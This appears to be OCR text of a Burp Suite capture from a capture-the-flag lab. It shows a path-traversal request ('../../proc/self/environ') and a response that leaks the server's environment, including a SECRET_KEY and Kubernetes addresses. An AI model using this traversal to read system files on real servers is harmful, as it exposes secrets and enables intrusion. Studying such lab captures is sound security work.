 Request
Pretty Raw Hex
\n
1 GET /download?image=../../proc/self/environ HTTP/1.1
2 Host:
97c5d424-9407-4f42-9c86-8f4be8e7a64d.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://97c5d424-9407-4f42-9c86-8f4be8e7a64d.node5.buuoj.cn
:81/
9 Cookie: session=
eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.aBw_Tw.Rv6vVBqw
Q0d73BocF-fE9A8oltI
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
5 Content-Length: 792
6 Connection: keep-alive
7 Content-Disposition: attachment; filename="environ"
8 Cache-Control: no-cache
9
10 KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.240.0.1:443HOSTNAME=out
SECRET_KEY=F5SmhLBQtsPYGpBRZxe56E0Nwk7LJ369gSI2Kl4h
PYTHON_PIP_VERSION=19.3.1SHLVL=1HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/ffe
826207a010164265d9cc807978e3604d18ca0/get-pip.py
WEB_CONCURRENCY=1KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sb
in:/usr/bin:/sbin:/binKUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcpLANG=C.UTF-8
PYTHON_VERSION=3.8.0KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
KUBERNETES_SERVICE_HOST=10.240.0.1PWD=/
PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a87
2fbff70608a1e43944d283fd0eeeFLAG=not_flag